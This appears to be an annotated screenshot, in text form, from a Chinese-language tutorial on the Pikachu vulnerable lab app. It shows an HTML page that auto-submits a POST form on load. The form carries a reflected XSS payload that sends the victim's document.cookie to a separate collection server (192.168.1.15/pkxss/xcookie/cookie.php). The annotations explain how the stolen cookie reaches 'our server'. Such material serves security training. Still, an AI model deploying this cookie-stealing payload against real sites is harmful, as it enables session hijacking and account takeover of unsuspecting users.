 1 <html>
2 <head>
3 <script>
4 window.onload = function() {
页面加载时，提交下面的表单数据
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
表单数据的提交地址。
9 <body>
10 <form method="post" action="http://192.168.100.26/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://192.168.1.15/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
这段JS作为POST提交的message的
参数值。
由于目标页面存在XSS，所以导致被执
行，从而向我们的服务器发送
Cookie。
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20